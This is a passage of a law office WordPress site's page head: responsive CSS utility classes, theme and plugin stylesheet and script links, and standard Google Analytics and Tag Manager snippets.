    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://spiegellawoffice.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://spiegellawoffice.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://spiegellawoffice.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://spiegellawoffice.com/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://spiegellawoffice.com/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://spiegellawoffice.com/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.4.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-responsive-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-contact-box-widget-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/inc/widget/contact-box/css/radiantthemes-contact-box.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-recent-posts-widget-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/inc/widget/recent-posts/css/radiantthemes-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-header-style-ten-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-header-style-ten.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-footer-style-six-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-footer-style-six.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-user-custom.css?ver=1769796469' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-dynamic.css?ver=1769796469' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://spiegellawoffice.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:400,500,600%7CMontserrat:900%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1723691636" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:400,500,600%7CMontserrat:900%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1723691636" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:200,300,400,600,700,900,200italic,300italic,400italic,600italic,700italic,900italic%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:400,500,600%7CMontserrat:900%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;display=swap&#038;ver=1723691636" /></noscript><script type="text/javascript" src="https://spiegellawoffice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3" id="revmin-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/spiegellawoffice.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/retina.min.js?ver=1" id="retina-js"></script>
<link rel="https://api.w.org/" href="https://spiegellawoffice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spiegellawoffice.com/wp-json/wp/v2/tags/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spiegellawoffice.com/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-132336839-1 ', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Redux 4.3.26" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZT72KW');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
